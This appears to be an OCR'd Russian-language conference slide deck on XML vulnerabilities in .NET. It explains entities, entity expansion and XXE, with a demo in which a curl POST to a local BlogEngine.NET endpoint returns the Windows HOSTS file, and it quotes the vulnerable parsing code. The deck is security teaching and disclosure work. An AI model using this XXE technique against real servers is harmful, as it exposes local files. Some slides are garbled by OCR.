#### Уязвимости при работе с XML в .NET

#### PART II

#### Сергей Васильев

Независимый эксперт

sergvasiliev.ru



- Независимый эксперт
	- пишу статьи (habr  $\mathbb{Q}_n \otimes \text{SergV}$ asiliev)
	- выступаю на конференциях
	- изучаю внутрянку .NET
	- исследую уязвимости
- 8+ лет разрабатывал PVS-Studio
	- DevRel
	- Тимлид команды разработки PVS-Studio C#
	- $C#$ ,  $C++$  разработчик



#### Repetitio est mater studiorum

# Обработка XML-файлов Как причина появления уязвимостей



Сергей Васильев **PVS-Studio LLC** 



#### XML: предопределённые сущности

```
<?xml version="1.0" encoding="utf-8" ?>
<root>&lt;Hello, world!&gt;</root>
```
<Hello, world!>



### XML: DTD

#### <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE root [

<!ENTITY helloEntity "Hello"> <!ENTITY worldEntity "World">

```
]>
```
<root>&helloEntity;, &worldEntity;!</root>

#### XML: внутренние сущности

```
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE root [
  <!ENTITY helloEntity "Hello">
  <!ENTITY worldEntity "World">
]>
<root>&helloEntity;, &worldEntity;!</root>
```


lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol

lollollollollollollollollollollollolllollollollollollollollollollollollollollollollollollo

llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo

lollollollollollollollollollollollollollollollollollollollollollollollollollollollollollol

llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo llollollollollollollollollollollollollollollollollollollollollollollollollollollollollollo

#### XML: внешние сущности





#### XML: внешние сущности



## XXE (XML eXternal Entities)

• CWE-611:

Improper Restriction of XML External Entity Reference

- OWASP Top 10:
	- 2017: A4:2017 XML External Entities (XXE)
	- 2021: A05:2021 Security Misconfiguration
- OWASP ASVS 4.0.3: 5.5.2



# BlogEngine.NET

# **Open Source Blogging Platform**

Customizable With Themes, Widgets, And Plugins.





 $\leftarrow$ 

Ō

 $\times$ 

#### Name of the blog





 $\leftarrow$ 



C A Not secure | vasiliev-pc:8081

```
BB C:\Windows\System32\cmd.exe
                                                                                            \Box\timesE:\XXE>curl -d "@xxe.xml" -X POST http://vasiliev-pc:8081/metaweblog.axd
 <?xml version="1.0" encoding="utf-8"?>
<methodResponse>
                      \star\langlefault\rangle<value>
      <struct>
        <member>
          <name>faultCode</name>
          <value>02</value>
        </member>
        <member>
          <name>faultString</name>
          <value>Unknown Method. (# Copyright (c) 1993-2009 Microsoft Corp.
 This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
 This file contains the mappings of IP addresses to host names. Each
 entry should be kept on an individual line. The IP address should
 be placed in the first column followed by the corresponding host name.
 The IP address and the host name should be separated by at least one
 space.
```
# BlogEngine.NET

![](_page_19_Figure_1.jpeg)

![](_page_19_Picture_2.jpeg)

# BlogEngine.NET

```
private static string
ParseRequest(HttpContext context) {
  var buffer = new byte[context. Request
                                .InputStream
                                .Length];
```

```
context.Request.InputStream.Position = 0;
```

```
context.Request
        .InputStream
        .Read(buffer, 
               \theta,
               buffer.Length);
```
}

```
return Encoding.UTF8
               .GetString(buffer);
```

```
public XMLRPCRequest(HttpContext input) {
    var inputXml = ParseRequest(input);
```

```
// LogMetaWeblogCall(inputXml);
this.LoadXmlRequest(inputXml);
```
}

}

```
private void LoadXmlRequest(string xml) {
  var request = new XmlDocument();
  try {
    if ( !(xml.StartsWith("<?xml") 
        || xml.StartsWith("<method"))) {
      xml = xml.Substring(xml.IndexOf("<?xml"));
    }
    request.LoadXml(xml);
  }
  ....
```
